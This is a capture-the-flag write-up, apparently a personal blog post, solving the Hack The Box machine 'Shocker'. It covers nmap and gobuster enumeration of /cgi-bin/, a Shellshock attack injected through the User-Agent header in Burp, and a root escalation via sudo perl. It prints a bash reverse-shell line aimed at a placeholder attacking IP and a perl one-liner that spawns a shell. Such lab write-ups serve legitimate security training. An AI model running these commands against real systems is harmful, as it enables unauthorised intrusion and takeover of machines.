Published on :Jan 07, 2021
Overview
Following up from the Lame Writeup, Shocker is another pretty straightforward machine. It utilizes the Shellshock exploit that we will go over in the writeup.
Enumeration
We can assign the IP address to an environment variabble, making it easier to use later.
IP=10.10.10.56

We begin enumeration with an nmap scan.
nmap -sV -A -p- -T4 -Pn $IP --max-retries=1 -oA nmap
From the nmap scan we can see the following ports are open:
- 80 - http
- 2222 - ssh
HTTP
We start by navigating to the webpage on the open port at http://10.10.10.56. There doesn't appear to be anything special, and nothing significant in the source code.
Gobuster - Directories

Next, we check for directories by running a gobuster scan
gobuster dir -u http://10.10.10.56 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 30 -f
- -u : Target URL
- -w : Wordlist
- -t : Threads (makes our scan faster)
- -f : Append a "/" to each directory. This is one that had me stuck for a while because sometimes the scan will interpret the directory as a file if it doesn't end in a forward-slash.
After the scan, the /cgi-bin/ directory is found
Gobuster - Files
Now we can do a gobuster scan for files found on this directory
gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/dirb/wordlists/small.txt -t 30 -x .sh
- <span style={{ color: "#39ff14" }}>-x : File extensions (by file type)

Exploit
So far we have a /cgi-bin/ directory and a web page running on Apache, which is a recipe for Shellshock.

We begin our exploit by opening Burp Suite and intercept the HTTP request, then send to Repeater. From here, we modify the User-Agent of the request to inject a payload into the request. You can find a payload for Shellshock here. The code that we will inject is a bash reverse shell.
bash -I >& /dev/tcp/<ATTACKING IP>/1337 0>&1

Lastly, we open a netcat listener on the attacking machine and send the request from Burp, and we get a user shell!
Privilege Escalation
By running the sudo -l command, we can see that shelly has root access to the perl command. GTFOBins is a great resource for commands used to bypass security restrictions. The following perl command is used to get a system shell
perl -e 'exec "/bin/sh";'


